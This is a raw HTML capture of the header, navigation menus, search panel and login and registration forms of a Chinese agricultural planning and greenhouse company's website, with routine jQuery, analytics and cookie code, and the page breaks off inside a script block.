

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongnongfutong.com/BusinessASort/info.aspx?itemid=334&parent
body_size: 18652
content:
<!doctype html>
<html>
<head>

 
 
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />

    <link rel="bookmark" href="/uploadfiles/2021/05/20210524090724155.png?aWNvLnBuZw==">
    <link rel="shortcut icon" href="/uploadfiles/2021/05/20210524090724155.png?aWNvLnBuZw==">


               <!--
                                                               (0 0)
                                           +=============oOO====(_)================+
                                           |   Powered By wanhu - www.wanhu.com.cn |
                                           |   Tel:400-888-0035  020-85575672      |
                                           |   Creation:2026.01.23                 |
                                           |   ezEip v5.3.0(0649)                  |
                                           +==========================oOO==========+
                                                              |__|__|
                                                               || ||
                                                              ooO Ooo
                                        -->                                        
<meta name="Author" content="万户网络设计制作" />
<title>中农富通官网--北京中农富通园艺有限公司</title>
<meta name="keywords" content="中农富通，农业规划，园区建设，设施农业，温室工程，休闲农业，规模化生产，高效生产，园区运营，技术服务，高标准农田建设，盐碱地综合利用" />
<meta name="description" content="中农富通提供乡村产业策划、农业规划设计、温室工程、园艺工程、高效生产、园区改造、科技推广、运营策划、农产品产销对接等多元化、全方位、一揽子服务，可做到“交钥匙”的精品工程。做现代农业 找中农富通，助力国家乡村振兴战略实施，让农业更强，农村更美，农民更富。" />
<link href="/editor/editor.css" rel="stylesheet" type="text/css"/>


<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node93.aizhantj.com:21233/tjjs/?k=op5837dogat"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script>

<script type="text/javascript" src="/cn/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/cn/js/a.whir.search.js"></script>
<script type="text/javascript" src="/cn/js/vue.js"></script>
<script type="text/javascript" src="/cn/js/slick/slick.js"></script>
<link rel="stylesheet" type="text/css" href="/cn/js/slick/slick.css" />
<link rel="stylesheet" type="text/css" href="/cn/js/slick/slick-theme.css" />

<link href="/res/css/global.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/res/js/common.js"></script>
<script type="text/javascript" src="/res/js/jquery.form.js"></script>
<script type="text/javascript" src="/res/js/Jquery.Query.js"></script>
<script type="text/javascript" websiteurl="/" src="/res/js/submitform_validator.js"></script>
<link href="/res/js/webuploader/webuploader.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="/res/js/webuploader/webuploader.min.js"></script>
<script type="text/javascript" src="/res/js/webuploader/uploadRun.js"></script>
<script type="text/javascript" src="/res/js/DatePicker/WdatePicker.js"></script>

<!--[if lt IE 9]>
<script type="text/javascript" src="/cn/js/respond.js"></script>
<script type="text/javascript" src="/cn/js/html5shiv.v3.72.min.js"></script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="/cn/css/css_whir.css" />

</head>

<body>
 
 
<header class="header white">
    <div class="top">
        <div class="auto-1400 clearfix">
            <div class="header-left">
                
                    <a href='/index.html' class="logo">
                        <img src="/uploadfiles/image/logo.png?bG9nby5wbmc=" alt="" class="index-logo">
                        <img src="/uploadfiles/image/logo-a.png?bG9nby1hLnBuZw==" alt="" class="column-logo">
                    </a>
                 
            </div>
            <div class="header-mid">
                <ul class="ul header-menu clearfix">
                    <li id="nav2">
                        <em> <a href='/index.html'>首页</a></em>
                    </li>
                    
                        <li id="nav3">
                            <em><a href='/BusinessA1/index.html'>主营业务</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        <dl>
                                            <dt><a href='/BusinessA1/index.html'>咨询与策划</a></dt>                                           
                                            
                                            
                                                                                       
                                                <dd id="sub577"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>政策研究与决策咨询</a></dd>
                                                                                       
                                                <dd id="sub335"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>项目全过程工程咨询</a></dd>
                                                                                       
                                                <dd id="sub334"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>农业农村投资研究</a></dd>
                                                                                       
                                                <dd id="sub333"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>企业发展战略规划</a></dd>
                                                                                       
                                                <dd id="sub332"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>可行性研究报告</a></dd>
                                                                                       
                                                <dd id="sub331"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>品牌农业策划与设计</a></dd>
                                                                                       
                                                <dd id="sub330"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>农业园区运营方案策划</a></dd>
                                                                                       
                                                <dd id="sub329"><a data-url='http://www.zhongnongfutong.com/BusinessA1/index.html' href='http://www.zhongnongfutong.com/BusinessA1/index.html'>科技创新与技术转化</a></dd>
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessB1/index.html'>规划与设计</a></dt>                                           
                                            <dd id="sub111" ><a href='/BusinessB2/index.html' data-url='/BusinessB2/index.html'>区域产业规划</a></dd>                                            
                                            <dd id="sub112" ><a href='/BusinessB3/index.html' data-url='/BusinessB3/index.html'>园区规划设计</a></dd>                                            
                                            <dd id="sub113" ><a href='/BusinessB4/index.html' data-url='/BusinessB4/index.html'>数字农业农村</a></dd>                                            
                                            <dd id="sub114" ><a href='/BusinessB5/index.html' data-url='/BusinessB5/index.html'>未来食品规划</a></dd>                                            
                                            <dd id="sub116" ><a href='/BusinessB7/index.html' data-url='/BusinessB7/index.html'>乡村规划设计</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessC/index.html'>园区建设与温室施工</a></dt>                                           
                                            <dd id="sub299" ><a href='/BusinessC/index.html#subitem299' data-url='/BusinessC/index.html#subitem299'>农业设施工程</a></dd>                                            
                                            <dd id="sub300" ><a href='/BusinessC/index.html#subitem300' data-url='/BusinessC/index.html#subitem300'>农业物联网工程</a></dd>                                            
                                            <dd id="sub301" ><a href='/BusinessC/index.html#subitem301' data-url='/BusinessC/index.html#subitem301'>节水灌溉工程</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessD1/index.html'>农业工程建设运营</a></dt>                                           
                                            <dd id="sub120" ><a href='/BusinessD2/index.html' data-url='/BusinessD2/index.html'>农业园区设计及升级改造</a></dd>                                            
                                            <dd id="sub121" ><a href='/BusinessD3/index.html' data-url='/BusinessD3/index.html'>农业展馆设计策划</a></dd>                                            
                                            <dd id="sub122" ><a href='/BusinessD4/index.html' data-url='/BusinessD4/index.html'>商业空间沉浸式园艺景观设计</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessE2/index.html'>特色产品与项目</a></dt>                                           
                                            <dd id="sub125" ><a href='/BusinessE2/index.html' data-url='/BusinessE2/index.html'>设施农业产业集群</a></dd>                                            
                                            <dd id="sub127" ><a href='/BusinessE4/index.html' data-url='/BusinessE4/index.html'>农业奥特莱斯</a></dd>                                            
                                            <dd id="sub126" ><a href='/BusinessE3/index.html' data-url='/BusinessE3/index.html'>花漾年华</a></dd>                                            
                                            <dd id="sub162" ><a href='/shui/index.html' data-url='/shui/index.html'>水漾年华</a></dd>                                            
                                            <dd id="sub124" ><a href='/BusinessE1/index.html' data-url='/BusinessE1/index.html'>农业嘉年华</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        <dl>
                                            <dt><a href='/BusinessF1/index.html'>园区管理与技术支持</a></dt>                                           
                                            <dd id="sub130" ><a href='/BusinessF2/index.html' data-url='/BusinessF2/index.html'>园艺技术服务</a></dd>                                            
                                            <dd id="sub131" ><a href='/BusinessF3/index.html' data-url='/BusinessF3/index.html'>园区运营托管</a></dd>                                            
                                            <dd id="sub132" ><a href='/BusinessF4/index.html' data-url='/BusinessF4/index.html'>园区市场营销托管服务</a></dd>                                            
                                            <dd id="sub133" ><a href='/BusinessF5/index.html' data-url='/BusinessF5/index.html'>教育培训</a></dd>                                            
                                            <dd id="sub294" ><a href='/qualitySeedSeedling/list.html' data-url='/qualitySeedSeedling/list.html'>优质种苗资材</a></dd>                                            
                                            <dd id="sub134" ><a href='/BusinessF6/index.html' data-url='/BusinessF6/index.html'>农产品产销对接</a></dd>                                            
                                            <dd id="sub135" ><a href='/BusinessF7/index.html' data-url='/BusinessF7/index.html'>涉农项目运营策划</a></dd>                                            
                                            <dd id="sub136" ><a href='/BusinessF8/index.html' data-url='/BusinessF8/index.html'>会议会展</a></dd>                                            
                                            
                                            
                                           
                                        </dl>
                                        
                                    </div>                                    
                                </div>
                            </div>
                        </li>
                    
                    
                        <li id="nav4">
                            <em><a href='/Case/list.aspx'>精品案例</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_64.html">咨询与策划</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_65.html">规划与设计</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_66.html">园区建设与温室施工</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_67.html">高效栽培与创意农业</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_68.html">特色产品与项目</a></dt>
                                                    </dl>
                                                
                                                    <dl>
                                                        <dt><a href="/Case/list_lcid_69.html">园区管理与技术支持</a></dt>
                                                    </dl>
                                                
                                            
                                        
										
                                        
                                            <dl class="hide">
                                                <dt><a href='/Case/list_lcid_35.html'>精品案例</a></dt>
                                            </dl>
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        <li id="nav5">
                            <em><a href='/EWeekly/list.aspx'>富通大数据</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                        
										
                                        
                                            <dl class="hide">
                                                <dt><a href='/EWeekly/list.aspx'>电子期刊</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/ResearchReport/list.html'>研究报告</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/PublishBooks/list.html'>出版书籍</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/TechnologyPatents/index.html'>技术专利</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/ExpertAchievements/list.html'>专家成果</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/Opinion/index.html'>视频中心</a></dt>
                                            </dl>
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        <li id="nav6">
                            <em><a href='/CompanyNews/list.html'>新闻资讯</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                        
										
                                        
                                            <dl class="hide">
                                                <dt><a href='/CompanyNews/list.html'>公司新闻</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/IndustryNews/list.html'>行业资讯</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/InternationalNews/list.html'>国际合作</a></dt>
                                            </dl>
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        <li id="nav101">
                            <em><a href='/fenzijg/index.html'>分支机构</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                        
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=10" target="_blank">中农富通西部乡村振兴规划科学研究所</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=11" target="_blank">中农富通长三角农业规划科学研究所</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=12" target="_blank">北京中农天陆微纳米气泡水科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=25" target="_blank">中农富通乡村产业发展研究院（北京中农富民管理咨询有限公司）</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=8" target="_blank">中农富通长三角农业规划科学研究所</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=9" target="_blank">中农富通西部乡村振兴规划科学研究所</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=19" target="_blank">山西中农富通农业科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=17" target="_blank">北京中农富兴农业信息科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=1" target="_blank">北京中农天陆微纳米气泡水科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=29" target="_blank">北京中农富延园艺科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=24" target="_blank">北京市通州区富农园艺职业技能培训学校</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=27" target="_blank">北京国际都市农业科技园</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=18" target="_blank">保德县繁庄塔高新农业示范园</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=22" target="_blank">广西中农富玉国际农业科技有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=21" target="_blank">江苏富金农业科技发展有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=28" target="_blank">北京富通大潮来农业科技发展有限公司</a></dt></dl>
                                        
                                        <dl class="hide"><dt><a href="/Company/index.aspx?subjectID=33" target="_blank">山西中农富神高原作物农业研究有限公司</a></dt></dl>
                                        
                                        
										
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        <li id="nav8">
                            <em><a href='/About/index.html'>关于我们</a></em>
                            <div class="sub-nav">
                                <div class="auto-1400 ytable">
                                    <div class="nav-box ytable-cell clearfix">
                                        
                                        
										
                                        
                                            <dl class="hide">
                                                <dt><a href='/About/index.html'>公司简介</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/Honors/list.html'>企业荣誉</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/LeadershipCare/list.html'>领导关怀</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/ExpertThinkTank/index.html'>专家智库</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/TalentRecruitment/list.html'>人才招聘</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/Partners/list.html'>合作伙伴</a></dt>
                                            </dl>
                                        
                                            <dl class="hide">
                                                <dt><a href='/ContactUs/list.html'>联系我们</a></dt>
                                            </dl>
                                        
                                        

                                    </div>
                                    
                                </div>
                            </div>
                        </li>
                    
                        
                </ul>
            </div>
            <div class="header-right clearfix">
                <div id="open-menu">
                    <i></i>
                </div>
                <div class="header-login clearfix">
                    <a href="javascript:;" style="white-space: nowrap;overflow:hidden;text-overflow:ellipsis;"  onclick="$('.open_signin').show()" class="login">登录</a>
                    <a href="javascript:;" onclick="$('.open_registered').show()" class="register">注册</a>
                </div>
               
                <div class="header-search">
                    <a href="#" class="open-search"></a>
                    <div class="search-box">
                        <div class="close-btn"></div>
                        <div class="auto-1400">
                            <div class="con">
                                <div class="select-box">
                                    <input type="radio" id="all" name="column" onclick="colclick(1)"><label for="all">全部<i></i></label>
                                    <input type="radio" id="business" name="column" onclick="colclick(2)"><label for="business">主营业务<i></i></label>
                                    <input type="radio" id="case" name="column" onclick="colclick(3)"> <label for="case">精品案例<i></i></label>
                                    <input type="radio" id="news" name="column" onclick="colclick(4)"><label for="news">新闻资讯<i></i></label>
                                </div>
                                <div class="input-box">
                                    <input type="text" class="seachkey" placeholder="请输入关键词搜索" id="TopKey">
                                    <a id="TopBtn" onclick="seach()">搜索</a>
                                </div>
                                <div class="hot">
                                    <span>热门搜索:</span>
                                    
                                        <a href="/sear/hotlist.aspx?hot=13">农业特色项目</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=14">农业规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=15">农业嘉年华</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=16">农产品</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=17">中农富通</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=36">休闲农业规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=37">休闲农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=38">农业品牌</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=39">农业产业园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=121">高效栽培</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=122">产业集群</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=123">创意农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=124">园区建设</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=125">温室工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=127">现代农业产业园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=129">现代农业示范园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=131">园区运营</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=138">北京国际都市农业科技园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=139">科普研学</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=140">农业科技园</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=141">富通要闻</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=142">富通周动态</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=143">农业全产业链</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=144">田园综合体</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=145">乡村振兴</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=146">乡村振兴促进法</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=150">农业政策热点</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=151">十四五农业农村规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=152">农业规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=153">农业园区规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=154">智慧农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=201">农业农村发展规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=202">农产品仓储保鲜冷链物流</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=204">农民专业合作社</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=205">高素质农民培训</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=209">现代农业示范区</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=210">农业产业发展规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=211">国际农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=212">数字农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=226">种业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=227">县域会</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=228">产业集群</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=229">运营管理</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=230">农高区</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=232">农业科技</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=233">农业嘉年华</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=234">设施农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=235">特色小镇</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=236">农业高质量发展</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=237">休闲农业</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=238">园区建设</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=239">温室工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=240">园艺工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=241">农业工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=242">运营策划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=243">农业现代化示范区</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=244">中农富通智库</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=245">高标准农田</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=246">农业强国</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=248">和美乡村</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=249">美丽中国</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=250">新质生产力</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=251">一号文件</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=252">中国式现代化</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=253">千万工程</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=254">农文旅</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=255">鱼菜共生</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=256">两会</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=259">高效栽培</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=260">十五五规划</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=261">农村金融</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=262">科技节</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1260">乡村运营</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1261">产销对接</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1262">科技节</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1263">盐碱地综合利用</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1264">农业社会化服务</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1265">丰收节</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1266">农事服务中心</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1267">都市圈</a>
                                    
                                        <a href="/sear/hotlist.aspx?hot=1268">都市农业</a>
                                                                       
                                    <span>...</span>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="language">
                    <a href='/index.html' class="cn">CN</a>
                    <a href='/en/index.html' class="en">EN</a>
                </div>
            </div>
        </div>
        
    </div>
</header>
<div class="open_member open_signin">
    <i class="bg"></i>
    <div class="inner" labelcanva="true">
        <h2>登录</h2>
        <ul class="ul">
            <li class="item">
                <input type="text" name="loginname" class="text name" value="" placeholder="请输入用户名" />
            </li>
            <li class="item">
                <input name="password" type="password" class="text pass" value="" placeholder="请输入密码" />
            </li>
            <li class="item">
                <p>
                    <a href='/Forgotpassword/index.html' class="forget">忘记密码？</a>
                    <span>没有账号，<a href="javascript:;" class="btn_registered">立即注册>></a></span>
                </p>
            </li>
            <li class="btn">
                <input type="button" class="button" commandbutton="login" value="登录" />
            </li>
        </ul>
    </div>
</div>
<div class="open_member open_registered">
    <i class="bg"></i>
    <div class="inner">
        <h2>注册</h2>
        <form id='whir_2' res='whirform'>
            <ul class="ul">
                <li class="item">
                    <input id="11238" name="11238" type="text" class="text name" placeholder="请输入用户名" value="" only="true" formid="139703" />
                    <span name="whirValidator" validatorfor="11238" required="True" requiredmsg="用户名为必填" onlymsg="用户名已经被使用" regexp="" errmsg="用户名验证不通过"></span>
                </li>
                <li class="item">
                    <input id="11242" name="11242" type="text" class="text tel" maxlength="1024" value="" placeholder="请输入手机号" />
                    <span name="whirValidator" validatorfor="11242" required="True" requiredmsg="手机号码为必填" regexp="^0?(13[0-9]|14[5-9]|15[012356789]|16[56]|17[0-8]|18[0-9]|19[189])[0-9]{8}$" errmsg="手机号码验证不通过"></span>
                </li>
                <li class="item code">
                    <input id="2_code" name="2_code" type="text" class="text tel" value="" onfocus="this.value=''" placeholder="请输入验证码" />
                    <!--<a href="">获取验证码</a>-->
                    <a href="javascript:void(0)"><img align="absmiddle" class="imgcode" src="checkcode.ashx" style="cursor: pointer" onclick="this.src=this.src+'?'" /></a>
                    <span name="whirValidator" validatorfor="2_code" required="True" requiredmsg="验证码必填并为4位数字" errmsg="验证码不是数字" regexp="\d{4}"></span>
                </li>
                <li class="item">
                    <input id="11239" name="11239" type="password" class="text pass" maxlength="1024" value="" placeholder="请输入密码" />
                    <span name="whirValidator" validatorfor="11239" required="True" requiredmsg="密码为必填" regexp="" errmsg="密码验证不通过"></span>
                </li>
                <li class="item">
                    <input id="a1239" name="a1239" type="password" class="text pass" value="" placeholder="请再次输入密码" />
                    <span name="whirValidator" validatorfor="a1239" required="True" requiredmsg="再次输入密码为必填" regexp="" errmsg="再次输入密码验证不通过"></span>
                </li>
                <li class="item">
                    <p class="clearfix">
                        <span>已有账号，<a href="javascript:;" class="btn_signin">立即登录>></a></span>
                    </p>
                </li>
                <li class="btn">
                    <input type="button" class="button" onclick="register()" value="注册" />
                </li>
            </ul>
        </form>
    </div>
</div>
<script type="text/javascript">
    $(function () {
        //会员登录
        $("[commandbutton='login']").bind('click', function () {
          
            var loginName = $("[name='loginname']").val();
            var password = $("[name='password']").val();
            //var validator = $("[name='validator']").val();
            var autoLogin = $("[name='autologin']").attr("checked") ? true : false;
            var data;
            var errmsg = '';
            var index = 1;
            if (loginName == '') {
                errmsg = index + ".登录名称不能为空\n";
                index++;
            }
            if (password == '') {
                errmsg += index + ".密码不能为空\n";
                index++;
            }
            //if (!validator) {
            //    if ($.trim(validator) == '') {
            //        errmsg += index + ".验证码不能为空\n";
            //        index++;
            //    }
            //    if ($.trim(validator) != '' && $.trim(validator).length < 4) {
            //        errmsg += index + ".验证码不能少于4位\n";
            //        index++;
            //    }
            //data = { loginname: loginName, password: password, autologin: autoLogin };
            //} else {
            //    data = { loginname: loginName, password: password, validator: validator, autologin: autoLogin };
            //}
            data = { loginname: loginName, password: password, autologin: autoLogin };
            if (errmsg.length > 0) {
                alert(errmsg);
                return;
            }
            $.ajax({
                url: "/label/member/login.aspx", //路径需更改
                type: "POST",
                cache: false,
                data: data,
                success: function (state) {
                    switch (state) { //返回0：用户名或密码错误；1:帐号未审核；2：登录成功；3:回收站
                        //case "-1":
                        //    parent.find("image[src='checkcode.ashx']").click(); //刷新验证码
                        //    alert("验证码不正确");
                        //    break;
                        case "0":
                            alert("用户名或密码错误");
                            break;
                        case "1":
                            alert("帐号未审核");
                            break;
                        case "2":
						location.reload();
                            //location.href = '/index.html';
                            //location.href = "/member/index.aspx";
                            break;
                        case "3":
                            alert("帐号已被冻结");
                            break;
                        default:
                            alert("登录失败");
                            break;
                    }
                },
                error: function () {
                    alert("登录失败");
                }
            });
        });
    });
</script>

<script type="text/javascript" src="/cn/js/base64.js"></script>
<script type="text/javascript">

    function delCookieUrl(url) {
        setCookie("CID", "", -1);  
        window.location.href = url;
    }
    
    function addCookieUrl(e, url) {
        var arr = [];
        if ($(e).prev("dd").length>0) {
            if ($(e).next("dd").length > 0) {//中间
                var obj = {};
                obj["HomeUrl"] = $(e).prev("dd").find("a").attr("data-url");
                obj["HomeName"] = $(e).prev("dd").text();
                arr.push(obj);
                var obj1 = {};
                obj1["EndUrl"] = $(e).next("dd").find("a").attr("data-url");
                obj1["EndName"] = $(e).next("dd").text();
                arr.push(obj1);
            } else {//尾
                var obj = {};
                obj["HomeUrl"] = $(e).prev("dd").find("a").attr("data-url");
                obj["HomeName"] = $(e).prev("dd").text();
                arr.push(obj);
                var obj1 = {};
                obj1["EndUrl"] = "";
                obj1["EndName"] = "";
                arr.push(obj1);
            }
        } else {//首
            var obj = {};
            obj["HomeUrl"] = "";
            obj["HomeName"] = "";
            arr.push(obj);
            var obj1 = {};
            obj1["EndUrl"] = $(e).next("dd").find("a").attr("data-url");
            obj1["EndName"] = $(e).next("dd").text();
            arr.push(obj1);
        }
        var key = "CID";
        setCookie(key, JSON.stringify(arr), 2)
        window.location.href = url;

    }
    function setCookie(objName, objValue, objHours) {
        var str = objName + "=" + escape(objValue); //编码
        if (objHours > 0) {//为0时不设定过期时间，浏览器关闭时cookie自动消失
            var date = new Date();
            var ms = objHours * 3600 * 1000;
            date.setTime(date.getTime() + ms);
            str += "; expires=" + date.toGMTString() + "; path =/";
        }
        document.cookie = str;
    }

    function register() {
        if ($("#11239").val() != $("#a1239").val()) {
            alert("密码输入不一致");
            return;
        } else {
            whir.form.submit('whir_2', '1', '0', '2')
        }       
    }
    function loginout() {
        $.ajax({
            url: "/label/member/loginout.aspx?t=" + new Date().getMilliseconds(),
            success: function (data) {
                location.href = location.href; //刷新本页
            }
        });
    }

	$(".open_member .bg").click(function(){
		$(this).parent().hide();
	})
